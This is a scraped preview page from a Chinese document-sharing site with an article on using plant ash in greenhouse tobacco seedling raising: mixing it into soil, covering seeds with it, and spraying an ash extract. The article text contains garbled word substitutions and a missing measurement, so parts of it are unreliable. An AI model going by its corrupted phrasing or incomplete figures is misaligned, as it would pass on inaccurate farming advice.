

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-852144016.html
body_size: 17826
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介
        .doc_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-852144016.html" />
    <meta property="og:release_date" content=" 2023-02-03" />
    <meta property="og:title" content="草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介" />
    <meta property="og:description" content="该【草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介 】是由【游园会】上传分享，文档一共【2】页，该文档可以免费在线阅读，需要了解更多关于【草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。草木灰在大棚烤烟育苗中的科学利用:烤烟育苗大棚简介&lt;br/&gt;大..." />
    <meta property="og:document:type" content="DOC" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic852144016.jpg" />
    <meta property="og:document:page" content="2" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介" />
    <meta name="description" content="该【草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介 】是由【游园会】上传分享，文档一共【2】页，该文档可以免费在线阅读，需要了解更多关于【草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。草木灰在大棚烤烟育苗中的科学利用:烤烟育苗大棚简介&lt;br/&gt;大..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
852144016.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-852144016.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-852144016.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '13', suid = 'SCount0123131617863613', doctype = ".doc", pid = "852144016", ext = "doc", pageNo = 2, num = 0, uuaa = 1, nextPageStr = "gvNI4V3WqRDdexEtiZvVrQ==", money = 15.00, type = ".doc";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " 草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "游园会",CatHref = '<a href="list-412-1.html">行业资料</a> ';
        
    var pid2 =412;
        var cid=436;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_doc"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介.doc">下载此文档</a>

                    

                    <h1>
                        草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介.doc
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-412-1.html">行业资料</a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约2页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            2
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介.doc">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介.doc">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(852144016,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            2
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介.doc">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介.doc</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            该【草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介 】是由【游园会】上传分享，文档一共【2】页，该文档可以免费在线阅读，需要了解更多关于【草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。草木灰在大棚烤烟育苗中的科学利用:烤烟育苗大棚简介<br/>大棚烤烟育苗,是一种快捷育苗的好方法,能保证烟苗准时发育、生长,适时大田移栽。但它的技术性也比拟高,大棚温度与适度等因素的变化会直接影响烟苗的质量,假如治理不到位,很简单消失滞长以及各种病虫害。山东省日照市莒县烟草专卖局(分公司)技术人员经过多年的探究与实践,在大棚育苗过程中科学利用草木灰,保障了育苗过程中对大棚温度和湿度的合理掌握,同时也保证了肥效与药效的利用,使大棚烤烟育苗操作性更强,培育出了健壮的烟苗。<br/>草木灰是农家烧火做饭的必定“产品”,家家户户都有。但不要小看这些草木灰,它除含速效钾(5%-15%)外,还含有磷、钙、铁、硼、锰等多种有效养分。钾在植物体内能促进氮素代谢及糖类的合成、运输及汲取,可促使植株生长强健,增加其抗病虫与自然灾难的力量,此外还具有提高植物抗旱力量的作用。<br/>在大棚烤烟育苗中使用草木灰主要有以下三种方法:<br/>一是在养分土中掺入草木灰。大棚烤烟育苗时,在养分土中掺入5%-20%的草木灰,不仅可增加底肥和养分土的有效养分,促进根系生长,而且能使因连作时间过长的板结的土壤变得疏松。除此之外,在养分土中掺入草木灰,还能减轻病虫害,能抑制烟苗猝倒病、立枯病、沤根以及斑枯病、灰霉病、炭疽病等多种病害的发生,同时能掌握苗床内的蚯蚓危害。<br/>二是在种子播下后,用草木灰盖种。在种子播下后,-1厘米,可提高土温,保持疏松通气状态,促使种子提前发芽,而且长出的苗整齐、强健,成苗率高。而且还有独特的抗旱性能,它具有极强的吸水和保水性能。据试验:1公斤干草木灰可吸水分4-20公斤,可保持水分3-5公斤;<br/>保水力量相当于一般土壤的5-10倍。用吸饱水分的草木灰掩盖种子,就相当于给种子建立一个抗旱护身的“袖珍水库”。<br/>三是烟苗成长阶段,喷施草木灰浸出液。烟苗成长阶段,喷施10%草木灰浸出液,用新奇草木灰10公斤兑清水100公斤充分搅拌,静置14-16小时后过滤,除渣澄清后即可喷施。草木灰浸出液作补充养料,可提高叶片生命力,防止早期落叶,增加光合作用,促进烟苗安康成长。
                        </div>
                        <p>
                            草木灰在大棚烤烟育苗中的科学利用烤烟育苗大棚简介 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292046107.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生锻炼宣传标语 ">
                                        <span class="s2">
                                            大学生锻炼宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045894.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生远大志向标语 ">
                                        <span class="s2">
                                            大学生远大志向标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045681.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生踊跃参与疫苗接种标语 ">
                                        <span class="s2">
                                            大学生踊跃参与疫苗接种标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045468.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生读书宣传会标语 ">
                                        <span class="s2">
                                            大学生读书宣传会标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045255.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生解压活动主题标语 ">
                                        <span class="s2">
                                            大学生解压活动主题标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045042.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生艺术节宣传标语 ">
                                        <span class="s2">
                                            大学生艺术节宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044829.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生职业着装规范标语 ">
                                        <span class="s2">
                                            大学生职业着装规范标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044616.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生纪检部宣传标语 ">
                                        <span class="s2">
                                            大学生纪检部宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044403.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生积极救火口号 ">
                                        <span class="s2">
                                            大学生积极救火口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044190.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    2026年智能车载温控协议 ">
                                        <span class="s2">
                                            2026年智能车载温控协议 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043977.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    2026年智能车控系统开发协议 ">
                                        <span class="s2">
                                            2026年智能车控系统开发协议 
                                        </span>
                                        <span class="s1">
                                            9页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043764.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生生涯规划课程成长标语 ">
                                        <span class="s2">
                                            大学生生涯规划课程成长标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043551.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生献血法宣传标语口号 ">
                                        <span class="s2">
                                            大学生献血法宣传标语口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043338.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生火车口号标语 ">
                                        <span class="s2">
                                            大学生火车口号标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043125.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    2026年智慧物流仓储服务协议 ">
                                        <span class="s2">
                                            2026年智慧物流仓储服务协议 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=852144016" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                2
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                游园会
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                13 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2023-02-03
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/205177-0-0-1.html">温室育苗棚结构构造</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/315669-0-0-1.html">育苗盘育苗技术方法</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/316511-0-0-1.html">育苗方法</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/383819-0-0-1.html">红颜草莓育苗用药方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/130961-0-0-1.html">烟叶烘烤顺口溜</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/179124-0-0-1.html">育苗块使用方法</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/337297-0-0-1.html">苗木土球大小规范</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/312060-0-0-1.html">花椒育苗最简单的方法</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/25573-0-0-1.html">苗木合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/205146-0-0-1.html">无烟电烤炉结构构造</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
